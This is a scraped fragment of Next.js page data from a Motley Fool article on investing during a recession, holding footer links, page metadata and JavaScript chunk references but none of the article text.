\",[[\"$\",\"$1\",\"Xignite\",{\"children\":[false,[\"$\",\"$L15\",null,{\"href\":\"https://xignite.com/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Xignite\",\"children\":\"Xignite\"}]]}],[\"$\",\"$1\",\"Polygon.io\",{\"children\":[\" and \",[\"$\",\"$L15\",null,{\"href\":\"https://polygon.io/\",\"target\":\"_blank\",\"className\":\"hover:text-gray-1100 text-gray-800 underline\",\"trackAction\":\"market_data_provider\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Polygon.io\",\"children\":\"Polygon.io\"}]]}]],\".\"]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"flex flex-wrap gap-8 lg:flex-nowrap\",\"children\":[[\"$\",\"div\",\"1\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"About The Motley Fool\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/about/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"About Us\",\"target\":\"_self\",\"children\":\"About Us\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://careers.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Careers\",\"target\":\"_blank\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/research/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Research\",\"target\":\"_self\",\"children\":\"Research\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/contact/newsroom/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Newsroom\",\"target\":\"_self\",\"children\":\"Newsroom\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/contact-us/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Contact\",\"target\":\"_self\",\"children\":\"Contact\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"mailto:adinquiries@fool.com\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"about\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Advertise\",\"target\":\"_self\",\"children\":\"Advertise\"}]}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Our Services\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"7\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-all-services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"All Services\",\"target\":\"_self\",\"children\":\"All Services\"}]}],[\"$\",\"li\",\"8\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/stock-advisor/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-stock-advisor\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Stock Advisor\",\"target\":\"_self\",\"children\":\"Stock Advisor\"}]}],[\"$\",\"li\",\"9\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic\",\"target\":\"_self\",\"children\":\"Epic\"}]}],[\"$\",\"li\",\"10\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/epic-plus/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-epic-plus\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Epic Plus\",\"target\":\"_self\",\"children\":\"Epic Plus\"}]}],[\"$\",\"li\",\"11\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/fool-portfolios/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-porfolios\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Portfolios\",\"target\":\"_self\",\"children\":\"Fool Portfolios\"}]}],[\"$\",\"li\",\"12\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/services/one/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-fool-one\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool One\",\"target\":\"_self\",\"children\":\"Fool One\"}]}],[\"$\",\"li\",\"57\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/money/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"footer-our-services-motley-fool-money\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Money\",\"target\":\"_self\",\"children\":\"Motley Fool Money\"}]}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Around the Globe\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"13\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.co.uk/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool UK\",\"target\":\"_blank\",\"children\":\"Fool UK\"}]}],[\"$\",\"li\",\"14\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.com.au/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Australia\",\"target\":\"_blank\",\"children\":\"Fool Australia\"}]}],[\"$\",\"li\",\"15\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://www.fool.ca\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"global\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Canada\",\"target\":\"_blank\",\"children\":\"Fool Canada\"}]}]]}]]}],[\"$\",\"div\",\"4\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Free Tools\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"16\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://caps.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"CAPS Stock Ratings\",\"target\":\"_blank\",\"children\":\"CAPS Stock Ratings\"}]}],[\"$\",\"li\",\"17\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"https://discussion.fool.com/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Discussion Boards\",\"target\":\"_blank\",\"children\":\"Discussion Boards\"}]}],[\"$\",\"li\",\"18\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/calculators/index/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Calculators\",\"target\":\"_self\",\"children\":\"Calculators\"}]}],[\"$\",\"li\",\"19\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/terms/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tools\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Financial Dictionary\",\"target\":\"_blank\",\"children\":\"Financial Dictionary\"}]}]]}]]}],[\"$\",\"div\",\"5\",{\"className\":\"footer-list\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 font-semibold uppercase\",\"children\":\"Affiliates \u0026 Friends\"}],[\"$\",\"ul\",null,{\"className\":\"space-y-2\",\"children\":[[\"$\",\"li\",\"20\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfam/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Asset Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Asset Management\"}]}],[\"$\",\"li\",\"21\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/mfwm/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Wealth Management\",\"target\":\"_blank\",\"children\":\"Motley Fool Wealth Management\"}]}],[\"$\",\"li\",\"22\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/ventures/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Motley Fool Ventures\",\"target\":\"_blank\",\"children\":\"Motley Fool Ventures\"}]}],[\"$\",\"li\",\"23\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/foundation/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Fool Community Foundation\",\"target\":\"_blank\",\"children\":\"Fool Community Foundation\"}]}],[\"$\",\"li\",\"24\",{\"className\":\"m-0 py-[0.5rem] leading-[14px]\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/affiliates/\",\"className\":\"hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline\",\"trackAction\":\"tmf-affiliates\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Become an Affiliate Partner\",\"target\":\"_self\",\"children\":\"Become an Affiliate Partner\"}]}]]}]]}]]}]]}]}],[\"$\",\"div\",null,{\"className\":\"bg-gray-100 p-6 lg:px-10\",\"children\":[\"$\",\"ul\",null,{\"className\":\"m-0 text-left md:text-center\",\"children\":[[\"$\",\"li\",\"1\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/fool-rules/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms of Use\",\"id\":\"1\",\"title\":\"Terms of Use\",\"children\":\"Terms of Use\"}]}],[\"$\",\"li\",\"2\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/privacy-statement/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Privacy Policy\",\"id\":\"2\",\"title\":\"Privacy Policy\",\"children\":\"Privacy Policy\"}]}],[\"$\",\"li\",\"3\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/fool-disclosure-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Disclosure Policy\",\"id\":\"3\",\"title\":\"Disclosure Policy\",\"children\":\"Disclosure Policy\"}]}],[\"$\",\"li\",\"4\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/accessibility-policy/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Accessibility Policy\",\"id\":\"4\",\"title\":\"Accessibility Policy\",\"children\":\"Accessibility Policy\"}]}],[\"$\",\"li\",\"5\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/stuff-we-own/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Copyright, Trademark and Patent Information\",\"id\":\"5\",\"title\":\"Copyright, Trademark and Patent Information\",\"children\":\"Copyright, Trademark and Patent Information\"}]}],[\"$\",\"li\",\"6\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/legal/terms-and-conditions/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Terms and Conditions\",\"id\":\"6\",\"title\":\"Terms and Conditions\",\"children\":\"Terms and Conditions\"}]}],[\"$\",\"li\",\"7\",{\"className\":\"block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l\",\"children\":[\"$\",\"$L15\",null,{\"href\":\"/data-protection/ccpa-update/\",\"className\":\"p-0 text-gray-900 hover:text-gray-800\",\"trackAction\":\"legal\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Do Not Sell My Personal Information\",\"id\":\"7\",\"title\":\"Do Not Sell My Personal Information\",\"children\":\"Do Not Sell My Personal Information\"}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"b:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"What to Invest In During a Recession | The Motley Fool\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\"}],[\"$\",\"meta\",\"2\",{\"name\":\"robots\",\"content\":\"index, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"3\",{\"name\":\"fb:pages\",\"content\":\"7240312795\"}],[\"$\",\"meta\",\"4\",{\"name\":\"fb:app_id\",\"content\":\"50808187550\"}],[\"$\",\"meta\",\"5\",{\"name\":\"itemprop:name\",\"content\":\"What to Invest In During a Recession\"}],[\"$\",\"meta\",\"6\",{\"name\":\"itemprop:description\",\"content\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\"}],[\"$\",\"meta\",\"7\",{\"name\":\"X-UA-Compatible\",\"content\":\"IE=edge\"}],[\"$\",\"meta\",\"8\",{\"name\":\"infotrackSnippetVersion\",\"content\":\"7.3.1\"}],[\"$\",\"meta\",\"9\",{\"name\":\"msvalidate.01\",\"content\":\"8D40D58712924715BAA79D135A6C8DDA\"}],[\"$\",\"meta\",\"10\",{\"name\":\"headline\",\"content\":\"What to Invest In During a Recession\"}],[\"$\",\"meta\",\"11\",{\"name\":\"promo\",\"content\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\"}],[\"$\",\"meta\",\"12\",{\"name\":\"STORY_UID\",\"content\":\"8a514725-742a-48a6-bb99-76eb98a4e291\"}],[\"$\",\"meta\",\"13\",{\"name\":\"author\",\"content\":\"Matthew Frankel, CFP\"}],[\"$\",\"meta\",\"14\",{\"name\":\"gsa_date\",\"content\":\"2025 12 23\"}],[\"$\",\"meta\",\"15\",{\"name\":\"publish_time\",\"content\":\"15:39\"}],[\"$\",\"meta\",\"16\",{\"name\":\"article_type\",\"content\":\"evergreen\"}],[\"$\",\"meta\",\"17\",{\"name\":\"page_type\",\"content\":\"fool_com_evergreen\"}],[\"$\",\"meta\",\"18\",{\"name\":\"instrument_ids\",\"content\":\"206096\"}],[\"$\",\"meta\",\"19\",{\"name\":\"tickers\",\"content\":\"206096\"}],[\"$\",\"meta\",\"20\",{\"name\":\"Cache-Control\",\"content\":\"public, max-age=300, s-maxage=300\"}],[\"$\",\"link\",\"21\",{\"rel\":\"canonical\",\"href\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:title\",\"content\":\"What to Invest In During a Recession | The Motley Fool\"}],[\"$\",\"meta\",\"23\",{\"property\":\"og:description\",\"content\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\"}],[\"$\",\"meta\",\"24\",{\"property\":\"og:url\",\"content\":\"https://www.fool.com/investing/how-to-invest/what-to-invest-in-recession/\"}],[\"$\",\"meta\",\"25\",{\"property\":\"og:site_name\",\"content\":\"The Motley Fool\"}],[\"$\",\"meta\",\"26\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"27\",{\"property\":\"article:published_time\",\"content\":\"2025-12-23T10:39:05.445557-05:00\"}],[\"$\",\"meta\",\"28\",{\"property\":\"article:author\",\"content\":\"Matthew Frankel, CFP\"}],[\"$\",\"meta\",\"29\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"30\",{\"name\":\"twitter:site\",\"content\":\"@themotleyfool\"}],[\"$\",\"meta\",\"31\",{\"name\":\"twitter:title\",\"content\":\"What to Invest In During a Recession | The Motley Fool\"}],[\"$\",\"meta\",\"32\",{\"name\":\"twitter:description\",\"content\":\"Investing during a recession can offer a great opportunity to build wealth under certain circumstances. But it may not be the right move for everyone.\"}],[\"$\",\"link\",\"33\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]],\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"1f:{\"metadata\":\"$b:metadata\",\"error\":null,\"digest\":\"$undefined\"}\n"])</script><script>self.__next_f.push([1,"6:[null,\"$L35\"]\n"])</script><script>self.__next_f.push([1,"36:I[9607,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"TargetingClientProvider\"]\n37:I[87479,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"stati"])</script><script>self.__next_f.push([1,"c/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"PageContextProvider\"]\n35:[\"$\",\"$L36\",null,{\"initialParams\":{\"login\":\"no\",\"sessioncount\":\"1\",\"tenormoresessions\":\"False\",\"s1\":\"utility\"},\"children\":[\"$\",\"$L37\",null,{\"value\":{\"currentPath\":\"/investing/how-to-invest/what-to-invest-in-recession/\",\"isWagtailPage\":true,\"isHydraArticle\":false,\"pageId\":\"2478\",\"parentPageId\":\"914\",\"articleUuid\":\"$undefined\",\"articlePath\":\"$undefined\"},\"children\":[[\"$\",\"div\",null,{\"id\":\"content-page\",\"data-content-type\":\"standard\",\"data-content-loaded\":\"true\",\"data-load-time\":0,\"data-testid\":\"content-page\",\"children\":\"$L38\"}],false]}]}]\n"])</script><script>self.__next_f.push([1,"3b:I[34746,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"LeaderboardAd\"]\n3f:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-"])</script><script>self.__next_f.push([1,"701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e84.js\"],\"default\"]\n40:I[72,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"3073\",\"static/chunks/3073-f9f79d0264740d51.js\",\"1167\",\"static/chunks/1167-a600d9643ab2e074.js\",\"9694\",\"static/chunks/9694-35d1176c9baa6bc7.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"6524\",\"static/chunks/6524-5da07b00ea99ff33.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"3982\",\"static/chunks/3982-4cb6a69f67a26e26.js\",\"7086\",\"static/chunks/7086-a1f8a0ea145b9085.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-64c07a063df99e8